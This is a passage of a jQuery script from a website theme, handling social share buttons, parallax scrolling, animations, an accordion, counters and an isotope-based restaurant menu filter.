      var url = $(this).attr('data-url'),
          title = $(this).attr('data-title');
      var newurl = url.split("http://");
      window.open( 'http://tumblr.com/share?s=&v=3&t=' + title + '&u=' + newurl[1] );
      return false;
  });

  $( document ).on("click", ".stumbleupon-share", function(){
      var url = $(this).attr('data-url'),
          title = $(this).attr('data-title');

      window.open( 'http://www.stumbleupon.com/submit?url=' + url + '&title=' + title );
      return false;
  });

  $( document ).on("click", ".linkedin-share", function(){
      var url = $(this).attr('data-url'),
          title = $(this).attr('data-title');

      window.open( 'http://www.linkedin.com/shareArticle?url=' + url + '&title=' + title );
      return false;
  });     
    
  } 
  
  // Parallax
  // ======================
  function bliccaThemes_parallax() {
    $.stellar({
        horizontalScrolling: false,
        scrollProperty: 'scroll',
        positionProperty: 'position',
      });
  }
  
  //SCROLL TO TOP
  // ====================== 
  $(window).scroll(function(){
    if ($(this).scrollTop() > 1000) {
      $('.scrollToTop').fadeIn();
    } else {
      $('.scrollToTop').fadeOut();
    }
  });

  // ANIMATION
  // ======================
  function bliccaThemes_animation() {
     var myclasses;
     var myclass;
     var ekclass;
     $('.blind').waypoint(function() {
     myclasses = this.className;
     myclass = myclasses.split(" ");
     ekclass = myclass[0].split("-");
      if ( ekclass[0] !== "no_animation" && myclass[1] === "blind") {
                  $(this).addClass('v '+ekclass[0]);
                                                     }
  }, { offset: '70%' });
  }

  // Accordion Menu
  // ==============
  $('.bt-accordion-itemTitle').click(function() {
    $(this).toggleClass("closeit");  
    $(this).next('.bt-accordion-itemContent').slideToggle("slow");
    setTimeout(function(){
                 $(this).next('.bt-accordion-itemContent').toggleClass("openit");
                  
                  }, 400);
    
  });  
  // Counter
  // =======
  
  function bliccaThemes_counter() {

       $('.bliccaThemes-count>.timer').waypoint(function() {
       $('.timer').countTo();
       }, { offset: '90%', triggerOnce: true });
      
  }
 // Restaurant Menu 
 // --------------- 
  function blicca_themes_menu_filter() {
    if( $('.bliccaThemes-menu-grid').length ) { 
        $( ".bt-menu-items" ).each(function() {       
             var foodgutter = 30;
             if ( $( window ).width() > 1200 ) { 
                foodgutter = 22;
             }
             else {
                foodgutter = 22; 
             }
         
            
          var container = $(this);
         

            // Start
            container.imagesLoaded( function(){ 
                container.isotope({
                // main isotope options
                itemSelector: '.bt-menu-item-s1',
                
                // options for masonry layout mode
                masonry: {
                columnWidth: '.bt-menu-item-s1',
                transitionDuration: '0.8s',
                gutter: foodgutter
                }
              });
             });

             $('.bt-menu-filter').on( 'click', 'a', function() {
                    var nav=$('.bt-menu-filter');
                    var menuactive = $(this).attr('href');
                    var category = $(this).attr('href').replace('#','');
                    
                    nav.find('li').removeClass('active'); /* Portfolio menu remove active */
                    nav.find('li.slug-'+category).addClass('active');
                var filterValue = $(this).attr('data-filter');
                container.isotope({ filter: filterValue, transitionDuration: '0.8s' });
              });    
            // Finish
        });
    }
  }
  // Load Function
  // ====================== 
  $(window).load(function() {
      bliccaThemes_themes_postslider();
      bliccaThemes_themes_featuredlider();
      bliccaThemes_themes_instagram();
      bliccaThemes_themes_dribble();
      bliccaThemes_themes_event_slider();
      bliccaThemes_themes_testimonial();
      /* bliccaThemes Loader */
      $('#bliccaThemes-loader').fadeOut('slow',function(){$(this).remove();});
  });
  

  
  // READY FUNCTION
  // ====================== 
  $(document).ready(function(){
    blicca_themes_menu_filter();
    if ( jQuery( window ).width() > 1023 ) { 
    bliccaThemes_animation();
    }
    fixedhead();
    bliccaThemes_megamenu()
    bliccaThemes_counter();
    $( ".bliccaThemes-header-search i" ).click(function() {
      $( ".bliccaThemes-header-search" ).toggleClass( "acik" );
    });
    blog_masonry();
    bliccaThemes_themes_dropdown();
    bliccaThemes_themes_share();
    // Comment Class
    $('#commentrespond  input#submit').addClass('buton buton_rounded_corners buton-3 buton-small');
    if ( jQuery( window ).width() > 1024 ) { 
    bliccaThemes_parallax();
    }
    $("a[data-rel^='prettyPhoto']").prettyPhoto({
    social_tools: ''
    });
    if ( jQuery( window ).width() > 992 ) {     
    bliccaThemes_countdown();
    }
  });
  
})(jQuery);